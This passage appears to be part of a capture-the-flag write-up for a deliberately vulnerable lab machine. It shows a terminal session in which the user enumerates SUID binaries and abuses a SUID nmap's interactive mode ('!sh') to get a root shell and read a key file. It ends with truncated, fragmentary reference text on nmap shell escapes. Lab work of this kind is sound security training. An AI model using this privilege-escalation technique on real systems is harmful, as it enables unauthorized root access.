 robot:x:1002:1002::/home/robot:
robot@linux:/var$ find / -perm -4000 -exec ls -ldb {} \; 2>/dev/null
find / -perm -4000 -exec ls -ldb {} \; 2>/dev/null
-rwsr-xr-x 1 root root 44168 May  7  2014 /bin/ping
-rwsr-xr-x 1 root root 69120 Feb 12  2015 /bin/umount
-rwsr-xr-x 1 root root 94792 Feb 12  2015 /bin/mount
-rwsr-xr-x 1 root root 44680 May  7  2014 /bin/ping6
-rwsr-xr-x 1 root root 36936 Feb 17  2014 /bin/su
-rwsr-xr-x 1 root root 47032 Feb 17  2014 /usr/bin/passwd
-rwsr-xr-x 1 root root 32464 Feb 17  2014 /usr/bin/newgrp
-rwsr-xr-x 1 root root 41336 Feb 17  2014 /usr/bin/chsh
-rwsr-xr-x 1 root root 46424 Feb 17  2014 /usr/bin/chfn
-rwsr-xr-x 1 root root 68152 Feb 17  2014 /usr/bin/gpasswd
-rwsr-xr-x 1 root root 155008 Mar 12  2015 /usr/bin/sudo
-rwsr-xr-x 1 root root 504736 Nov 13  2015 /usr/local/bin/nmap
-rwsr-xr-x 1 root root 440416 May 12  2014 /usr/lib/openssh/ssh-keysign
-rwsr-xr-x 1 root root 10240 Feb 25  2014 /usr/lib/eject/dmcrypt-get-device
-r-sr-xr-x 1 root root 9532 Nov 13  2015 /usr/lib/vmware-tools/bin32/vmware-user-suid-wrapper
-r-sr-xr-x 1 root root 14320 Nov 13  2015 /usr/lib/vmware-tools/bin64/vmware-user-suid-wrapper
-rwsr-xr-x 1 root root 10344 Feb 25  2015 /usr/lib/pt_chown
robot@linux:/var$ cd /
cd /
robot@linux:/$ nmap --interactive
nmap --interactive
Starting nmap V. 3.81 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
!sh
# id
id
uid=1002(robot) gid=1002(robot) euid=0(root) groups=0(root),1002(robot)
# ls -l /root
ls -l /root
total 4
-rw-r--r-- 1 root root  0 Nov 13  2015 firstboot_done
-r-------- 1 root root 33 Nov 13  2015 key-3-of-3.txt
# cd /root
cd /root
# cat key-3-of-3.txt
cat key-3-of-3.txt
#
Sudo
If the binary is all
may be used to ac
(a) Input echo is
(b) The interactiv
sudo nmap --in
nmap> !sh
Limited SUI
If the binary has t
access with elevat
system()-like invoc
sh shell to run wit
This example crea
interact with an ex
path.
Input echo is disab